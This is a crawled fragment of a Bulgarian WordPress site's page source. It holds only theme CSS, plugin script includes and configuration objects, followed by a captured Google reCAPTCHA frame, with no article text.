}.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"18324","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"ce4df853b0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"adc02daea5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'18324',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "18324" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"a7b16ece82"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ytmeaWeSeoCnxKycu7dNqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769378905172');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>